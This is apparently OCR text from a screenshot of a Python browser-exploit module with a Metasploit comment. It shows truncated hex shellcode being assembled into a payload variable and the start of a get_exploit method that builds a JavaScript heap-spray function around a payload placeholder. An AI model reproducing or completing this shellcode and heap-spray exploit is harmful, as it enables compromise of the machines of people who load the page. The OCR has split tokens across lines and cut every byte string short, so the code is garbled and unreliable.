
# http://metasploit.com
        payload  
=
'\x31\xc9\x83\x
        payload 
+=
'\x02\xb1\x0e\x
        payload 
+=
'\x53\x89\xcd\x
        payload 
+=
'\xe4\x36\x3a\x
        payload 
+=
'\x6e\xc0\x5a\x
        payload 
+=
'\xe4\x0e\xfa\x
        payload 
+=
'\x6b\xc1\x80\x
        payload 
+=
'\x1f\x1e\x1c\x
        payload 
+=
'\x53\x5d\x80\x
        payload 
+=
'\x1c\x6a\x29\x
        payload 
+=
'\x0a\x02\xb1\x
return
 self
.
convert_to_utf
def
get_exploit
(
self
)
:
        exploit 
=
'''

        function spray_heap()

        {

            var payload = unescape("<PAYLOAD>");
